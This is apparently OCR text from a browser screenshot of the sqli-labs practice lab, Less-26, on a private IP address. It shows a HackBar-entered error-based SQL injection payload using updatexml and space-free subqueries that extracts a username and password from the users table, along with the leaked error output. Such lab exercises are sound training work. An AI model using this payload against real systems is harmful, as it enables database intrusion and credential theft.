 192.168.225.132/sqli-labs/Less-26/?id=-1' || updatexml(1,concat(0x0a,(SELECT(group_concat(concat_ws(
搜索
10
IP
移动设备上
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Administrator\Documents\phpstudy\PHPTutorial\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: ' Dumb:Dumb'
SQLI DUMB SERIES-26
All Your Spaces
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
cryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
Split URL
Execute
http://192.168.225.132/sqli-labs/Less-26/?id=-1' || updatexml(1,concat(0x0a,
(SELECT(group_concat(concat_ws(0x3a,username,passwoorrd))) FROM (security.users) WHERE (id = 1) ))  ,1) || '1'='1
Post data Referer User Agent Cookies Add Header Clear All